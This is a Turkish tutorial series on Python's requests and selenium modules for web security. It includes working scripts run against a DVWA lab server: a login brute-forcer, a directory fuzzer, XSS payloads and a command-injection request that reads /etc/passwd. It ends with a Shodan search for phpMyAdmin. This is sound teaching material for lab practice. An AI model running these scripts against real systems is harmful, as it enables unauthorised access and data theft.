Hakerlar için Python

Hakerlar için Python
Hakerlar için Python: requests
Hakerlar için Python: requests
Giriş
Merhaba, bu yazımızda web uygulama güvenliği alanında araçlar yazabileceğimiz python'un requests modülünü tanıyacağız.
requests nedir?
requests python'un basit ama zarif bir HTTP modulüdür. HTTP isteklerini son derece kolay bir şekilde göndermenizi sağlar. GET metodu ile yapılan isteklerde URL'lerinize manuel olarak sorgu dizeleri eklemenize veya POST verilerinizi biçimsel olarak kodlamanıza gerek yoktur, requests modülü bu işleri sizin için halleder. Bu yazımızda requests ile çeşitli web toolları yazacağız ama önce kuruluma bir göz atalım. Python dilini temel olarak bildiğinizi varsayıp devam ediyoruz. Eğer isterseniz sitemizdeki python ile ilgili yazılara da bakabilirsiniz.
Kurulum
request modülünü kurmak için terminal ekranınıza aşağıdaki komutu yazabilirsiniz.
python -m pip install requests
kurulum tamamlandıktan sonra bir python dosyası oluşturup aşağıdaki kodu yazıp çalıştırdığınızda bir hata almıyorsanız, kurulumunuz başarılı demektir.
import requests
şimdi bu modülün yapısını biraz irdeleyelim.
Metotlar
request modülünün birçok metodu olsa da bizim için önemli olan GET ve POST isteklerini yaptığımız metotlardır. Bunların ne olduğunu bilmiyorsanız HTTP request metotlarını araştırabilirsiniz.
**get()**En çok kullandığımız istek türü GET isteğidir. Tarayıcımızda herhangi bir web sayfasına girdiğimizde aslında GET isteği atmış oluruz. Bir URL adresine GET isteği attığımzda bize sayfanın HTML dökümünü(sayfa kaynağını) döndürür, tarayıcımız bu HTML'i yorumlayarak bize sayfayı gösterir. (sadece HTML değil beraberinde CSS ve Javascript kodları da geliyor ama onlarla işimiz yok) requests.get() metodu ile GET istekleri yapabiliriz. Kullanımı temel olarak aşağıdaki gibidir: get(url, params, args)
**post()**POST metodu genellikle HTML formlarını gönderirken(submit) kullanılan metottur. Giriş ve kayıt sayfalarında bu metot kullanılır. Yani bir giriş sayfasına kaba kuvvet saldırısı yapmak için bu metodu kullanacağız. GET metodundan farklı olarak bu metodla gönderdiğimiz parametreler/veri URL'e eklenmez. POST istekleri göndermek için requests.post() metodu kullanılır. Kullanımı temel olarak aşağıdaki gibidir. post(url, data, json, args)
Parametreler
urlGET veya POST isteğini göndereceğimiz web sayfasının adresidir.
params, data, json, filesBu parametreler GET veya POST isteğiyle göndereceğimiz parametreler/veridir. params get() metodunda diğerleri ise post() metodunda kullanılır. Bu metodların kullanımı hedef siteye bağlıdır eğer hedef site bir parametre değeri almıyorsa kullanımına gerek yoktur. Eğer parametre alıyorsa, yani bir HTML formu varsa, name etiket değerlerine istenilen verileri göndermemiz gerekir.
params: get() metodunda tuple yapısında parametre/veri alır.
data: post() metodunda tuple yapısında parametre/veri alır.
json: post() metodunda json yapısında parametre/veri alır.
files: post() metodunda XML veya farklı dosya türlerinde parametre/veri alır. GET isteğinde parametreler yani veri URL'in devamına eklenir. Bu yüzden direk URL'i düzenleyerek parametreleri ekleyebiliriz ya da get() metodunun params parametresine dictionary yapısında verileri verebiliriz. Bunun için:
params = {'key1': 'value1', 'key2': 'value2'}
şeklinde sözlük(dictionary) yapısında parametreleri tanımlarız. Bu parametreler ile bir istek yaptığımızda parametrelerin aşağıdaki şekilde URL'in sonuna eklenir.
https://httpbin.org/get?key2=value2&key1=value1
şimdi küçük bir python kodu yazarak GET isteği gönderelim.
import requests
params = {'key1': 'value1', 'key2': 'value2'}
response = requests.get('https://httpbin.org/get', params=params)
POST isteğiyle veri göndermenin farklı yolları vardır. GET isteğinde olduğu gibi sözlük yapısında veya json yapısında veri gönderilebilir: sözlük yapısında veri göndermek için:
data = {'key1': 'value1', 'key2': 'value2'}
json yapısında veri göndermek için json modülünü kullanabilirsiniz.
args
argümanlar get() ve post() metotları için aynıdır ve kullanımları isteğe bağlıdır, kullanılmadığı taktirde varsayılan değerleri ile yürütülür.
allow_redirects(bool)
Yeniden yönlendirmeyi etkinleştirmek/devre dışı bırakmak için TRUE/FALSE değeri alır. Varsayılan olarak TRUE'dur. Yani yönlendirmelere izin verir.
auth(tuple)
Belirli bir HTTP kimlik doğrulamasını etkinleştirmek için kullanılır. Varsayılan olarak NULL değeri alır, kimlik doğrulaması yapmaz
cert(tuple)
Bir sertifika dosyasıni tuple yapısında alır. Varsayılan olarak NULL değeri alır.
cookies(dict)
Belirtilen url'ye gönderilecek çerez sözlüğünü alır. Varsayılan olarak çerez göndermez.
headers(dict)
Belirtilen url'ye gönderilecek HTTP headerını alır. Varsayılan olarak header göndermez.
proxies(dict)
Proxy URL'sine gönderilecek protokol'ü alır. Varsayılan olarak NULL değeri alır.
stream(bool) Yanıtın hemen indirilmesi (FALSE) veya akışa alınması (TRUE) 'değeri ile belirlenir. Varsayılan olarak FALSE değerini alır yani yanıt hemen indirilir.
timeout(int) İstemcinin bağlantı kurması ve/veya yanıt göndermesi için kaç saniye bekleneceğini gösteren timeout süresini alır. Varsayılan olarak NULL değer alır, bu, isteğin bağlantı kapatılana kadar devam edeceği anlamına gelir
verify(bool)
Sunucuların TLS sertifikasını doğrulamak için TRUE doğrulamayı kapatmak için FALSE değer alır. Varsayılan olarak TRUE değerdedir.
response
Sunucunun gönderdiğimiz isteğe döndüğü yanıttır. Yazdığımız python kodlarında get() metodu ile aldığımız cevabı response isimli bir değişkende tutmuştuk. Åimdi bu cevabın içeriğini irdeleyelim.
print(response.text)
ile response'in içeriğini text olarak yadırabiliriz. Karşımıza aşağıdaki gibi bir metin çıkacaktır.
{
"args": {
"key1": "value1",
"key2": "value2"
},
"headers": {
"Accept": "*/*",
"Accept-Encoding": "gzip, deflate",
"Host": "httpbin.org",
"User-Agent": "python-requests/2.28.1",
"X-Amzn-Trace-Id": "Root=1-62e23811-6a7c14dc2c3bc62026eebb0c"
},
"origin": "185.51.36.100",
"url": "https://httpbin.org/get?key1=value1&key2=value2"
}
Burada aldığımız cevap ile ilgili bilgiler görüyoruz. Ayrıca aldığımız response'un tipine bakalım.
>>print(type(response))
<class 'requests.models.Response'>
requests.models.Response türünde bir nesne olduğunu anlıyoruz. Kaynak koduna baktığımzda:

uzunca bir kod görüyoruz. Kendi dökümantasyonuna da buradan ulaşabilirsiniz. Bizim için burada önemli olan __attrs__ kısmında yazan attiributeleridir.
print(response.__attrs__)
['_content', 'status_code', 'headers', 'url', 'history', 'encoding', 'reason', 'cookies', 'elapsed', 'request']
Ayrıca yukarıdaki kod ile de bu attiributeleri görebiliriz. Bu attiributeler ile response.text aldığımız metinde yazan değerlere ulaşabiliriz ama burda bizim için önemli olan content 'tir.
print(response.content)
bize sayfa kaynağını döndürecektir. Åimdi verilen websitesinin adresini alan ve kaynağını bir html dosyasına kaydeden bir uygulama yapalım.
import requests
response = requests.get('https://www.google.com.tr')
f = open("source.html","w")
f.write(str(response.content))
f.close()
sayfa kaynağının aşağıdaki gibi çekildiğini görebilirsiniz. (CSS ve Javascript kodlarıyla birlikte)

Sayfa kaynağını BeautifulSoup modülü ile ayrıştırabilir içinden istedğiniz bilgileri alabilirsiniz. Ama bu yazımızda daha farklı şeyler yapacağız.
Usomdan zararlı web sitelerini çekme
USOM(Ulusal Sİber Olaylara Müdahale Merkezi) ülkemizde ki siber olaylara karşı 7/24 çalışma esasında göre faaliyet gösteren bir oluşumdur. İnternetteki zararllı siteleri indekslediği bir listesi bulunmaktadır. Bu listeye buradan ulaşabilirsiniz. Åimdi python ile bu listeyi çekmeye çalışalım.
import requests
response = requests.get("http://www.usom.gov.tr/url-list.txt", verify=False)
with open("usom.txt", "wb") as binary_file:
binary_file.write(response.content)
Basit bir GET isteği ile bu listeyi çekebildik. Åimdi elimizde olan bir URL'in bu listede yer alıp almadığını kontrol eden bir fonksiyon yazalım.
def check(url):
f = open("usom.txt")
lines = f.read()
lines =lines.split('\n')
for line in lines:
if line == url:
text = url+" zararlıdır"
return text
text = url+" zararlı değildir."
return text
Fonksiyona verdiğimiz URL'i aldığımız metin dosyasında arayarak bulduğu takride bize zararlı olduğunu bulamadığı taktirde zararsız olduğunu döndüren bir uygulama yapmış olduk.
Kaba Kuvvet Saldırısı
Kaba Kuvvet Saldırısı, doğrusunu bulma umuduyla deneme yanılma yönetimi kullanarak bir web sayfasına giriş yapmak için kullanabileceğimiz basit ancak hala etkili bir saldırı türüdür. Bunu python uygulamamızla nasıl yapabileceğimize bir bakalım. Bunun için DVWA uygulamasını kullanacağım.

Burada giriş sayfamı burp suite aracıyla dinledim. username ve password alanlarına 'aa' değerini girerek login butonuna bastım. Yapılan GET isteği burp aracım üzerinde HTTP History bölümünde yakalanmış oldu. Tabi bunun için faklı araçlar da kullanabilirsiniz. Biz buradaki bazı bilgileri kullanacağız. Öncellikle DVWA sayfasına oturum açarak eriştiğimiz için python uygulamamızında bir şekilde oturuma erişmesi gerekiyor. Peki oturum nedir? kısaca bahsedecek olursak, bir giriş sayfasından kullanıcı adı/şifre bilgilerimizle giriş yaptığımızda aslında bir oturum başlatmış oluruz. İşimiz bitip tarayıcımızı kapattığımızda veya üzerinden belli bir süre geçtiğinde oturum sonlandırılır. Web uygulamaları oturum oluştururken çerelerden(cookie) yararlanır, bir çerez istemci bilgisayarında bir çerez sunucuda olmak üzere iki çerez oluşturulur. Bu iki çerez de kaybolmadığı sürece oturum devam eder. Biz burada DVWA sayfasına giriş yaparak aldığımız oturum çerezini python uygulamamıza vererek bizim otururumuz ile web sayfasına erişmesini sağlayacağız. Burp aracında işaretli alan 'PHPSESID' bizim oturum çerezimizdir. Yalnız acele etsek iyi olur, oturumun süresi bitiyor…
import requests
header = {"Cookie": "security=low; PHPSESSID=2d9gb38rft9o87vv22vbtnlu91"} #oturum çerezini header'a veriyoruz.
usernames = ["admin", "root", "user", "aa"] #denemelerde kullanacağımız kullanıcı adı listesi
passwords = ["resu", "password", "toor", "1234"] #denemelerde kullanacağımız şifre listesi
for i in usernames:
for j in passwords:
url = f"http://10.0.2.4/dvwa/vulnerabilities/brute/?username={i}&password={j}&Login=Login"
#Uygulamımız GET isteğiyle çalıştığı için username ve password bilgilerini URL'e ekleyerek deneyebiliriz.
result = requests.get(url=url, headers=header)
if not "Username and/or password incorrect" in str(result.content):
print("Username: ", i)
print("password: ", j)
print("Status code: ",result.status_code)
print("Length: ", len(result.content))
print("Username and Password is found")

Kodu python dosyasına yazıp çalıştırdığımızda canlıdaki DVWA sunucusuna GET istekleri göndererek denemeler yapacaktır.
Ve evet saldırımız başarılı kullanıcı adı ve şifre bilgisini bulduk. Bu web sayfasında GET metodu kullanıldığı için saldırıyı URL üzerinde düzenleme yaparak kolayca gerçekleştirebildik. Eğer POST metodu kullanılmış olsaydı HTML formundaki name niteliklerinin isimlerine göre bir tuple oluşturup post() metodunun data parametresine verip saldırımızı gerçekleştirebilirdik. Bu kadar ipucu yeter, gerisi sizde…
URL Fuzzing
URL Fuzzing işleminde olası dosya/dizin isimlerinin yer aldığı bir liste oluşturulur ve bununla sisteme http isteği attırılır. Bu sayede sunucu üzerindeki dizinler ve dosyalar bulunmaya çalışılır. Tabi bu işlemi manuel olarak tek tek deneyerek yapmak yorucudur. Bunun için küçük bir python kodu yazmaya ne dersiniz?
import requests
fuzzing_list = ['/robots.txt','/etc/','/dvwa/','/passwd','/usr/','/index.php'] #arama yapacağımız liste
header = {"Cookie": "security=low; PHPSESSID=0k6634cfi19e5sfn2vb754uns6"} #dvwa üzerindeki oturum çerezimiz
for i in fuzzing_list:
url = "http://10.0.2.4"+str(i) #dvwa sunucusunun ip adresi devamına fuzzing denemeleri yapıyoruz
result = requests.get(url = url, headers = header)
if "200" in str(result.status_code):
print("file or directory is found: ",i)
else:
print("file or directory isn't found: ",i)
python kodunu çalıştırdığımızda listedeki dizin ve dosya adlarını deneyerek bize aşağıdaki sonucu verecektir.

XSS Saldırısı
XSS**,** temelinde web sayfası girdilerinden alınan değerlerin filtrelenmeden sayfa kaynağına dahil edilmesi sonucu ortaya çıkan bir güvenlik zafiyetidir. Bunun nedeni filtrelenmeyen girdilerden sayfaya zararlı javascript kodlarının dahil edilebilecek olmasıdır. Bu zafiyeti açığa çıkarabilecek birçok XSS scripti bulunmaktadır. Github üzerinde bulduğum bir listeye buradan ulaşabilirsiniz. Bu uygulamamızda, XSS scriptlerini içeren bir listedeki değerleri sayfaya göndererek sayfa kaynağına eklenip eklenmediğini kontrol eden bir uygulama yapacağız. Bunun için bir önceki uygulamada yaptığımız oturum çerezini yine header değişkenine verdim, bu kısmı bir daha anlatmıyorum.
DVWA sayfamız yine GET isteğiyle çalışıyor, bu yüzden requests.get() fonksiyonunu kullanacağız. Girdi bölümüne yazdıklarımız URL'de name bölümüne yazılıyor. Buradan hareketle biz de XSS scriptlerimizi name parametresine vereceğiz.
import requests
header = {"Cookie": "security=low; PHPSESSID=2d9gb38rft9o87vv22vbtnlu91"}
xss_list = ["<h1>xss</h1>","<script>alert('xss')</script>","<script>prompt('xss')</script>","XSS","alert('xss')"]
for payload in xss_list:
url="http://10.0.2.4/dvwa/vulnerabilities/xss_r/?name="+payload #name parametresine scriptlerin verilmesi
result = requests.get(url=url, headers=header) # GET isteğinin yapılması
if str(payload) in str(result.content):
print("Muhtemel XSS bulundu: "+str(payload))
Kodu python dosyasına yazıp çalıştırdığımızda canlıdaki DVWA sunucusuna GET istekleri göndererek denemeler yapacaktır.

Aldığımız sonuca bakarsak, web sayfası filtreleme yaptığı için XSS scriptlerimiz çalışmadı.
xss
HTML injection scriptiydi, XSS ise düz bir stringden ibaret. Siz daha farklı XSS scriptleri deneyebilirsiniz.Command Injection Saldırısı
Command injection,kod çalıştırma açıklığı olarak da bilinen bir zafiyet çeşididir. Girdiler filtrelenmeden sunucu shellinde çalıştırılması bu zafiyeti doğuruur. Saldırgan bu sayede istediği zararlı kodları sunucu shellinde çalıştırabilir. Uygulamamızda DVWA'nın command injection web sayfasını kullanacağız.

Burada verilen ip adresine ping atan bir girdi bulunuyor. ip'nin devamına noktalı virgül atıp ls komutunu çalıştırmayı denediğimizde, çalıştıığını ve sunucu dizinini bize listelediğini görürürüz. Buradan hareketle bu sayfada comman injection zaafiyeti olduğunu belirleyebiliriz. Åimdi python ile nu zafiyeti nasıl tesğit edebileceğimize bakalım.

Sayfaya gönderdiğimiz isteği burp ile dinlediğimizde bu isteğin bir POST metodu ile yapıldığını ve gönderilen parametreleri görebiliyoruz. Önceki uygulamalarda yaptığımız gibi yine oturum çerezimizi('PHPSESSID) header parametremize vereceğiz. Devamında POST isteği olduğu için bir data tuple yapısı oluşturacağız ve bunu post() metodumuza vereceğiz.
import requests
command = "cat /etc/passwd" #çalıştırmak istediğimizz komut
header = {"Cookie": "security=low; PHPSESSID=0k6634cfi19e5sfn2vb754uns6"} #oturum çerezi
url = "http://10.0.2.4/dvwa/vulnerabilities/exec/" #saldırı yapacağımız web adresi
data = {"ip":"127.0.0.1;"+command,"Submit":"Submit"} #POST metoduyla göndereceğimiz paramaetreler
response = requests.post(url=url, data=data, headers=header) #isteğin gönderilmesi
if "www-data" in str(response.content):
print("command injection zafiyeti bulundu!")
'www-data' gelen cevapta bulunduğunda komutun çalıştığını anlayabileceğimiz bir stringden ibaret, passwd dosyası içinde bulunuyor. Bu yöntemi kullanarak daha uzun komutları sırayla python ile çalıştırabilirsiniz.

Sonuç olarak, python kodunu çalıştırarak zafiyeti bulmuş olduk.
Son
python ile web güvenliği alanında yapabileceğimiz başka ne tür işlemler olabilir yorumlara beklerim…
Hakerlar için Python: selenium
Hakerlar için Python: selenium
Giriş
Merhaba bu yazımızda web siteleri üzerinde bir kullanıcı gibi işlemler yapmamızı sağlayan selenium modülünü tanıyacağız.
Selenium Nedir?
Selenium bir web otomasyon kütüphanesidir. Selenium ile bir web sitesini ziyaret edip etkileşimde bulunabiliriz.
Kurulum
Selenium modülünü kurmak ve çalıştırmak için birkaç farklı yöntem izleyebilirsiniz. Herşeyi manuel olarak kurup bilgisayarınızda çalıştırabilirsiniz, tarayıcınızı çalıştıracak driverı otomatik kurabilirsiniz veya docker teknoloisinden faydalanabilirsiniz.
Klasik manuel kurulumdan başlayalım;
Bunun için aşağıdaki komutu terminalde çalıştırın.
pip install selenium
Selenium bir web tarayıcı üzerinde çalıştığı için bu tarayıcı yönetecek bir drivera ihtiyacımız var.
Chrome:
https://chromedriver.chromium.org/downloads
Edge:
https://developer.microsoft.com/en-us/microsoft-edge/tools/webdriver/
Firefox:
https://github.com/mozilla/geckodriver/releases
Safari:
https://webkit.org/blog/6900/webdriver-support-in-safari-10/
Buradan kullanmak istediğiniz tarayıcının driverini indirebilirsiniz Driverı indirirken tarayıcınızın sürümü ile uyumlu olmasına dikkat edin. Ardından driverı python dosyanızla aynı dizine kopyalayın.
Åimdi ilk test kodumuzu çalıştırabiliriz.
from selenium import webdriver
driver = webdriver.Chrome()
driver.get("http://google.com")
Driverı elle kurmak yerine otomatik olarak son sürümü kuran webdriver_manager modülünü de kurabiliriz.
pip install webdriver-manager
Bu modülü kurduktan sonra aşağıdaki test kodunu çalıştırabiliriz.
from selenium import webdriver
from webdriver_manager.chrome import ChromeDriverManager
driver = webdriver.Chrome(ChromeDriverManager().install())
driver.get("http://google.com")
Seleniumu docker ile çalıştırmak için ise github sayfasınındaki yönlendirmeleri izleyebilirsiniz. Dockerı kurup çalıştırınca http://localhost:4444 adresinde seslenium grid arayüzüne erişebilirsiniz.

http://localhost:7900/ adresinden de web tarayıcıyı görüntüleyebiliriz. Varsayılan parola secret dır.
Docker ayakta iken aşağıdaki test kodunu çalıştırabiliriz.
from selenium import webdriver
from selenium.webdriver.common.keys import Keys
from selenium.webdriver.common.desired_capabilities import DesiredCapabilities
driver = webdriver.Remote(
command_executor="http://127.0.0.1:4444/wd/hub",
desired_capabilities={"browserName": "firefox"})
driver.get("http://google.com")
Burada browserName kısmına dockerı hangi browser ile kurduysanız o browserın ismini yazmalısınız. Kodu çalıştırılınca http://localhost:7900/ adresi üzerinde google'ın açıldığını görebilirsiniz.

Python kodu çalıştırıldı ve selenium grid üzerinde bir sesssion oluşturuldu. Bu session ile google.com adresine gittik. Ancak bu oturumu kapatmadan python kodumuz sonlandı ve oturumumuz açık kaldı. Sessionı kapatmadan başka python kodları çalıştıramayız. Oturumu kapatmak için python kodumuzun sonuna driver.quit() ekleyebiliriz ya da docker'ı yeniden başlatabilrisiniz.
Selenium Modülü Nasıl Kullanılır?
Kurulum kısmında selenium ile tarayıcıyı açmayı ve bir sayfaya gitmeyi görmüştük. Sayfaya gittikten sonra o sayfada çeşitli işlemler yapabiliriz. Örneğin sayfadaki belli bir metini almak isteyebiliriz, sayfadaki bir butona basmak isteyebiliriz veya sayfayı yukarı-aşağı kaydırmak isteyebiliriz. Bunların hepsi bot yapımında bizim için gereken işlemlerdir.
Web sayfası üzerinde her ne yapmak istersek isteyelim önce o işlemi yapacağımız HTML elemenına erişmemiz gerekir. Bunun için birkaç farklı yol var. Bunlardan bazıları:,
- ID: Elemena bir id değeri atanmışsa bu değer ile elemana erişebiliriz. Id değerleri benzersizdir.
- NAME: Elemana bir name değeri atanmışsa bu değer ile elemana erişebiliriz. Name değerleri benzersiz değildir, bir sayfada aynı name değerinde başka elemanlar olabilir. Bu durumda ilk bulduğunu alır.
- CLASS: Elemana bir class değeri eklenmişse bu class değeri ile erişebiliriz.
- XPATH: Sayfa kaynağında erişmek istediğimiz elemanın xpath'ini vererek erişebiliriz. Xpath'i inspector aracından kopyalayabiliriz.

Burada Google'daki arama çubuğunun XPath'ini almış olduk. Åimdi küçük bir örnek uygulama üzerinde temel mantığı anlamaya çalışalım.
#import işlemleri
from selenium import webdriver
from selenium.webdriver.common.keys import Keys
from selenium.webdriver.common.by import By
import time
#driver nesnesini çağır (Ben seleniumu docker üzerinde çalıştırdım)
driver = webdriver.Remote(
command_executor="http://127.0.0.1:4444/wd/hub",
desired_capabilities={"browserName": "firefox"})
driver.get("https://github.com") #github web sayfasına git
# XPATH ile github sayfasındaki arama çubuğuna eriş
searchInput = driver.find_element(By.XPATH, "/html/body/div[1]/header/div/div[2]/div[2]/div[1]/div/div/form/label/input[1]")
time.sleep(1)
searchInput.send_keys("CVE") # arama çubuğuna 'CVE' yaz.
time.sleep(3)
searchInput.send_keys(Keys.ENTER) # arama çubuğunda ENTER'a bas.
time.sleep(5)
driver.quit()
Örnek uygulamayı çalıştırdığımızda, github web sayfası açılır, arama çubuğunu CVE yazılıp arama sayfasına gidilir. Ardından 5 saniye sonra tarayıcı kapanacaktır.

Burada çıkan sonuçları çekip indeksleyebiliriz. Bu işleme web scraping diyoruz.
Shodan
Åimdi Shodan üzerinde çalışan bir web botu uygulaması yapalım. Bunun için shodan.io'a girip buradaki arana çubuğununun Xpath değerini kopyalıyoruz. Bu değeri uygulamamızda arama çubuğuna erişmek için kullanacağız.

Åimdi kodumuzu yazmaya başlayabiliriz. Öncellikle yukarıda bahsettiğimiz gibi import işlemlerini yapıp driver nesnemizi oluşturacağız. Ardından aldığımız xpath değeri ile arama çubuğuna sorgulayacağımız değeri gönderip 'ENTER' değerini göndereceğiz.
from selenium import webdriver
from selenium.webdriver.common.keys import Keys
from selenium.webdriver.common.by import By
import time
driver = webdriver.Remote(
command_executor="http://127.0.0.1:4444/wd/hub",
desired_capabilities={"browserName": "firefox"})
driver.get("https://www.shodan.io/")
searchInput = driver.find_element(By.XPATH, "/html/body/div[2]/div/div/div[1]/form/div/div/input")
searchInput.send_keys("phpMyAdmin", Keys.ENTER)
time.sleep(10)
driver.quit()
Uygulamamızı çalıştırdığımızda arama çubuğuna 'phpMyAdmin' yazıp sorgulayacaktır. Åimdi dönen değerleri almaya çalışalım.

